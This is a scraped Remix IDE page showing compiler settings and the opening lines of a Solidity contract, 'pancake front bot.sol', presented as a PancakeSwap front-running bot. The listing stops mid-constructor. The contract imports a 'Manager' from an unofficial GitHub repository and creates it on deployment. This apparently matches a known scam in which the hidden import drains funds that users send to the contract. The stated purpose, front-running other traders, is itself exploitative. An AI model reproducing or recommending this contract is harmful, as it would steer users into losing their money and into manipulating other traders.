 SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile pancake front bot.sol
No Contract Compiled Yet
Home
pancake front bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/mineBSC/PancakeSwapFrontRun/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
0
listen on network
Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run |`remix.execute()|` or |`remix.exeCurrent()|` in the command line interface
- Right click on a JavaScript file in the file explorer and then click |`Run|`